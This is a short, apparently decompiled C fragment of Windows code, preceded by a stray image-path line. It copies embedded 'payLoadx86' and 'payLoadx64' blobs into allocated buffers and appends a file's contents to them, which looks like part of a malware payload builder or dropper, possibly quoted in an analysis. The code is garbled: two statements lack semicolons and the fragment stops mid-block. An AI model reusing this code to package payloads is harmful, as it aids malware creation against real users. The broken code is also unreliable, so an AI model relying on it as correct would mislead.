 NumberOfBytesRead = 0;
v11 = 0;
v12 = 0;
result = GlobalAlloc(0x40u, (SIZE_T)&unk_50D800);
*(_DWORD *)&FileName[260] = result;
if ( result )
{
*(_DWORD *)&FileName[264] = GlobalAlloc(0x40u, (SIZE_T)&unk_50D800);
if ( *(_DWORD *)&FileName[264] )
{
v1 = 0;
do
{
payLoad = &payLoadx86;
if ( v1 )
payLoad = &payLoadx64;
v3 = *(DWORD **)&FileName[4 * v1 + 260];
(&v11)[v1] = v3;
qmemcpy(v3, payLoad, v1 != 0 ? 51364 : 16480);
(&v11)[v1] = (DWORD *)((char *)(&v11)[v1] + (v1 != 0 ? 51364 : 16480));
++v1;
}
while ( v1 < 2 );
v4 = CreateFileA(FileName, 0x80000000, 1u, 0, 3u, 4u, 0);
v5 = v4;
if ( v4 == (HANDLE)-1 )
{
GlobalFree(*(HGLOBAL *)&FileName[260]);
GlobalFree(*(HGLOBAL *)&FileName[264]);
result = 0;
}
else
{
v6 = GetFileSize(v4, 0);
v7 = v11;
v8 = v6;
v9 = v11 + 1
*v11 = v6;
ReadFile(v5, v9, v6, &NumberOfBytesRead, 0)
if ( NumberOfBytesRead == v8 )
{
qmemcpy(v12, v7, v8 + 4);
CloseHandle(v5);
result = (HGLOBAL)1;
}